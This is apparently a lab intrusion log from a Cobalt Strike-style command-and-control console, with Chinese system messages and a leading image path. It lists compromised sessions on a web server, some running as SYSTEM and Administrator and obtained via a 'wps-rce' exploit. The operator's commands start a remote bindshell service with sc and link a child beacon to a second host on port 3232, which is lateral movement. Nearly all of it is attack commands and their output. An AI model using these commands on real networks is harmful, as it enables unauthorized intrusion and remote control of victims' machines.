 192.168.79.135 192.168.3.21 SYSTEM * OWA2010CN-GOD 3232.exe 5452 x64 16m Interactive
192.168.79.135 192.168.79.135 wps-rce webadmin WEBSERVER artifact.exe 3480 x64 33ms Interactive
192.168.79.135 192.168.79.135 wps-rce SYSTEM * WEBSERVER rundll32.exe 3508 x64 64ms Interactive
192.168.79.135 192.168.79.135 wps-rce Administrator * WEBSERVER rundll32.exe 4088 x64 32ms Interactive
事件日志 X Beacon 192.168.79.135@3480 X Files 192.168.79.135@3480 X 监听器 X
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[-] Could not connect to target
beacon> shell sc \\OWA2010CN-God.god.org start bindshell
[*] Tasked beacon to run: sc \\OWA2010CN-God.god.org start bindshell
[+] host called home, sent: 73 bytes
beacon> connect 192.168.3.21 3232
[*] Tasked to connect to 192.168.3.21:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
beacon> sleep 0 [from: Beacon 192.168.3.21@5452]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.21
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。